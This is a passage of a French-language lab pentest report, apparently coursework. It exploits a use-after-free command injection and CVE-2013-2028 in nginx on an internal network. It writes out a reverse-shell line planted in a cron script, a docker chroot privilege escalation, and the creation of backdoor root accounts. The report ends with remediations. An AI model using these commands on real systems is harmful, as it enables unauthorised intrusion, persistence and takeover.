



**admin_interface** se charge de d’afficher et de gérer l’interface administrateur en fonction du choix de l’utilisateur.

6 options sont disponibles :



Chacune de ces options est associée à une fonctionnalité :

1. Appel à la fonction **create_formula**
2. Appel à la fonction **show_formula**
3. Appel à la fonction **delete_formula**
4. Appel à la fonction **create_formula_collection**
5. Appel à la fonction **destruct**
6. Exit

### 16.2.3 - Use-After-Free (UAF)

Afin d’exploiter une vulnérabilité résultant d’une [faiblesse Use-After-Free](https://cwe.mitre.org/data/definitions/416.html#Vulnerability_Mapping_Notes_416), il faut d’abord que nous trouvions un “dangling pointer” pour ensuite allouer de la mémoire dessus comme indiqué sur l’image ci-dessous :



#### 16.2.3.1 - Création du “dangling pointer”

Nous allons donc créer un “dangling pointer” grâce aux fonctions **create_formula** et **delete_formula**.



En appelant **create_formula** (ligne 91 de **admin_interface**) qui appelle malloc (ligne 8 de **create_formula**), nous pourrons créer un buffer **uaf_buffer** de 24 octets dans lequel nous ajouterons les 12 premiers caractères de string concaténés à **formula.txt** et à l’octet **\0**. (lignes 9 et 10 de **create_formula**)

Note: c’est [strncpy](https://en.cppreference.com/w/c/string/byte/strncpy) qui se charge de faire le padding avec **\0**.

Nous aurons donc :

**uaf_buffer = string[0:12] + formula.txt + \0** avec **+** qui est l’opérateur de concaténation, et **[0:12]** l’opérateur de slicing python.



L’appel à **delete_formula** (ligne 107 de **admin_interface**) va :

* écrire \0 sur les 12 octets de fin de **uaf_buffer** (ligne 6 de **delete_formula**)
* ensuite appeler free pour libérer **uaf_buffer** (ligne 7 de **delete_formula**) sans initialiser le pointeur **uaf_buffer** à NULL.

**uaf_buffer** sera donc notre “dangling pointer”.

Nous aurons donc :

* d’abord : **uaf_buffer = string[0:12] + \0\0\0\0\0\0\0\0\0\0\0 + \0** avec **+** qui est l’opérateur de concaténation, et **[0:12]** l’opérateur de slicing python.
* puis **free(uaf_buffer)** donne  **dangling_pointer = string[0:12] + \0\0\0\0\0\0\0\0\0\0\0 + \0**

**Exploitation du “dangling pointer”**



En appelant **create_formula_collection** (ligne 111 de **admin_interface**) qui appelle malloc (ligne 75 de **create_formula_collection**), nous pourrons créer un buffer **uaf_buffer** de 24 octets. Ces 24 octets écrirons dans le même espace mémoire du “dangling pointer” qui fait aussi 24 octets. Dedans se trouveront 16 + 8 caractères provenant des entrées de l’utilisateur qui vont ensuite être stockées dans string. (lignes 76 à 83 de **create_formula_collection**).



La ligne 15 de **show_formula** met en forme la suite de la commande qui sera exécutée en tant que root aux lignes suivantes à partir des 12 derniers octets de **uaf_buffer** (notre “dangling pointer”). Pour atteindre l’exécution, il faut que la commande résultante soit différente de **/bin/cat** et que la suite de la commande ne soit pas vide.

Nous pouvons ensuite appeler **show_formula**, pour pouvoir atteindre notre but et exécuter notre shellcode qui nous donnera un shell root.

La séquence à effectuer afin d’ouvrir un shell root est donc la suivante :

1. Exécuter **admin_interface** sur shaggy
   1. Entrer le nom d’utilisateur **str_username** : **aaaa**
   2. Entrer le code de license str_license_code : **663dc5e5-fbddbf91-0913a82c**
2. Créer une formule
   1. Entrer la formule : **AAAAAAAAAAAA**
3. Effacer la formule
4. Créer une collection de formules
   1. Entrer le chemin path : **BBBBBBBBBBBB.;/b**
   2. entrer le nom name : **in/bash**
5. Quitter
6. Nous sommes maintenant root sur shaggy

La commande qui sera donc exécutée sera : **/bin/cat .;/bin/bash** en tant que root.

# 17 – La machine Rialto (192.168.1.50)

Les résultats du scan Nmap que nous effectuons à partir de la NAS sur la machine 192.168.1.50 contiennent une information étrange : on nous dit que la version de Nginx est 2.9.0, alors qu'aucune version de ce type n'existe (à ce jour, la dernière version stable est la 1.28.0[31]).

**./nmap -sV -n -Pn -O 192.168.1.50 -p- -vvv**



De plus, l'utilisation de l'outil **gobuster** sur les 2 sites Web de cette machine ne donne aucun résultat intéressant :

**gobuster dir --url http://192.168.1.50:8888/ --wordlist /usr/share/wordlists/dirb/common.txt -t 4 --delay 1s -k -v | grep Found**



**gobuster dir --url http://192.168.1.50/ --wordlist /usr/share/wordlists/dirb/common.txt -t 4 --delay 1s -k -v | grep Found**



Notre première tâche a été d'essayer d'identifier la vraie version de Ngnix, pour le faire nous avons comparé le code source de la page d'accueil de Ngnix sur 192.168.1.50 avec les versions disponibles sur le GitHub du projet.

Cette page a très peu changé au fil du temps, mais nous sommes en mesure de constater que la page d'accueil trouvée sur **192.168.1.50** correspond à la page d'accueil qui se trouvait entre les versions **1.21.1** et **1.3.6** (incluses) de **Ngnix**. Par mesure de prudence, nous décidons d'élargir légèrement cet intervalle et de vérifier s'il existe des vulnérabilités significatives liées à ces versions. Notre recherche se concentre sur les vulnérabilités qui permettent l'exécution de code à distance sur la cible, et en même temps nous décidons d'effectuer un test à l'aide de Metasploit.

Nous utilisons **exploit/linux/http/nginx_chunked_size[32]** pour voir si notre cible a un comportement favorable à cet exploit, ce qui semble être peut-être le cas.

**msfconsole  
use exploit/linux/http/nginx_chunked_size  
set rport 8888  
set rhosts 192.168.1.50  
exploit**



Nous identifions qu'il s'agit de la CVE-2013-2028 et avons l'intention d'utiliser un script d'exploitation dans le langage Ruby. Pour le faire, nous devons d'abord installer Ruby sur une machine qui se trouve sur le même réseau local que la machine Rialto, et nous le faisons sur la machine Shaggy.

## 17.1 – Accès Internet sur Rialto

Avant de décider d’utiliser le script écrit en **Ruby**, nous avons également essayé d’exécuter divers scripts d’exploitation en Python que nous avons trouvés en ligne[33]. Afin d'exécuter ces scripts depuis **Shaggy**, nous avons d'abord dû installer sur cette machine **pip**, le gestionnaire de paquets de Python, ainsi que la bibliothèque **pwntools**[34], que de nombreux scripts d'exploitation utilisent. Pour pouvoir le faire, et bien sûr pour installer Ruby, nous devions trouver un moyen de permettre l'accès à Internet à partir de la machine **Shaggy**.

Nous avons procédé de la manière suivante[35] :

  
Dans notre cas, l'hôte A est la machine Kali Linux sur laquelle nous avons installé le serveur proxy Squid. Par défaut, Squid écoute sur le port **3128**. Nous devons commenter **http_access deny all** puis ajouter **http_access allow all** dans **/etc/squid/squid.conf.**

**cat /etc/squid/squid.conf | grep -B5 'http_access allow all'**



**sudo service squid start**



L'hôte B est la machine **Shaggy**. Nous nous y connectons en créant un tunnel **SSH** avec une redirection de port à distance.

**ssh -R 3129:localhost:3128 admin@192.168.1.40  
admin@shaggy:~$ export http_proxy=http://127.0.0.1:3129**

**admin@shaggy:~$ export https_proxy=http://127.0.0.1:3129**



## 17.2 – Installation de Ruby sur Rialto

Il s'agit d'une machine sur laquelle le système d'exploitation est **Debian** **6**, et donc nous installons une ancienne version de **Ruby**[36] [37].

**uname -a**



**wget http://ftp.ruby-lang.org/pub/ruby/1.9/ruby-1.9.3-p125.tar.gz**



**tar xvzf ruby-1.9.3-p125.tar.gz**



**make**



**sudo make install**



**sudo ln -s /opt/ruby/ruby-1.9.3-p125/ /opt/ruby/ruby  
export PATH=/opt/ruby/ruby/bin:$PATH**

## **17.3 – Exécution du script**

Nous exécutons le script d'exploitation qui nous a été fourni dans le cadre du TP numéro 3 de l’UE **Secure** **Coding**. Le seul changement que nous avons apporté à ce script concerne l’adresse IP et le numéro de port de la cible.

**$ip = "192.168.1.50"   
$port = 8888  
  
ruby exploit.rb**







## 17.4 – Obtention d’un reverse shell sur 192.168.1.100

Afin d'éviter de devoir refaire cet exploit à nouveau, nous recherchons un moyen qui nous permettra d'obtenir automatiquement un reverse shell sur une autre machine du réseau local. En analysant les fichiers sur la machine, nous identifions qu'il existe un script qui s'exécute une fois par minute et qui peut être modifié même sans privilèges root.

**crontab -l**



**ls -la /home/goldmin/bin/launch-nginx.bash**



**cat /home/goldmin/bin/launch-nginx.bash**



Nous faisons une sauvegarde de la version actuelle du script, puis nous y insérons un nouveau contenu, de sorte qu'à chaque exécution du script, un reverse shell s'ouvre sur le port **7777** de la machine **192.168.1.100**.

**$ cp /home/goldmin/bin/launch-nginx.bash /home/goldmin/bin/launch-nginx.bash.bak**

**$ echo '#!/bin/bash' > /home/goldmin/bin/launch-nginx.bash**

**$ echo 'bash -i >& /dev/tcp/192.168.1.100/7777 0>&1' >> /home/goldmin/bin/launch-nginx.bash**

**cat /home/goldmin/bin/launch-nginx.bash**



**$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa \ root@192.168.1.100**

**$ nc -nvlp 7777**



## 17.5 – Élévation des privilèges

Le script **LinPEAS[38]** attire notre attention sur le fait que notre utilisateur est dans le groupe **docker**, ce qui signifie qu'il a la permission d'exécuter **docker**.

**./linpeas**



Cela permet de sortir d'un environnement restreint en créant un shell système interactif. Le résultat est un shell **root**.[39]

**docker run -v /:/mnt --rm -it alpine chroot /mnt sh**



Nous utilisons ce shell pour créer un nouvel utilisateur.

**$ adduser admin**

**$ usermod -aG sudo admin**

**$ usermod -aG docker admin**

**$ usermod -aG root admin**



  
Une fois le shell obtenu, nous avons créé un utilisateur disposant des droits root à l’aide des commandes suivantes. Pour cela, premièrement on génère un hash (**SHA-512**)



Puis ensuite on a sauvegardé le fichier **/etc/passwd**



Enfin on a remplacé le mot de passe de l’utilisateur root par le hash qu’on vient de générer



et maintenant il suffit de s’authentifier avec:

**root:password**



## 17.6 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation

* Utilisation d’une version vulnérable de **Ngnix**
  + **Remédiation :** Mise à jour de la version
* Contrôles d'accès trop permissifs
  + **Remédiation :** Utilisation de **AppArmor** : permet d’appliquer un profil de sécurité spécifique aux conteneurs, limitant ainsi leur capacité à interagir avec le système hôte.[40]
